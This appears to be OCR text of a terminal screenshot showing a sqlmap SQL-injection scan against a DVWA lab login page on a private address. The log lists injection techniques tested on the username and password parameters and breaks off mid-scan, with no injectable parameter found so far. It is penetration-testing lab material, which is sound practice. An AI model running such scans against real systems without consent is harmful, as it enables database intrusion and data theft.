 1 2 3 4 22:25
ajeel@ajeel: ~
File Actions Edit View Help
┌──(ajeel㉿ajeel)-[~]
└─$ cd ~/Downloads
sqlmap -r login.req --batch --dbs
{1.9.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 22:25:36 /2025-08-21/
[22:25:36] [INFO] parsing HTTP request from 'login.req'
[22:25:36] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.56.102/dvwa/index.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
[22:25:36] [INFO] checking if the target is protected by some kind of WAF/IPS
[22:25:36] [INFO] testing if the target URL content is stable
[22:25:37] [WARNING] POST parameter 'username' does not appear to be dynamic
[22:25:37] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[22:25:37] [INFO] testing for SQL injection on POST parameter 'username'
[22:25:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:25:37] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:25:38] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:25:38] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[22:25:38] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[22:25:39] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[22:25:39] [INFO] testing 'Generic inline queries'
[22:25:39] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[22:25:39] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[22:25:40] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[22:25:40] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[22:25:40] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[22:25:41] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[22:25:41] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] Y
[22:25:41] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[22:25:42] [WARNING] POST parameter 'username' does not seem to be injectable
[22:25:42] [WARNING] POST parameter 'password' does not appear to be dynamic
[22:25:42] [WARNING] heuristic (basic) test shows that POST parameter 'password' might not be injectable
[22:25:42] [INFO] testing for SQL injection on POST parameter 'password'
[22:25:42] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:25:43] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:25:43] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:25:43] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'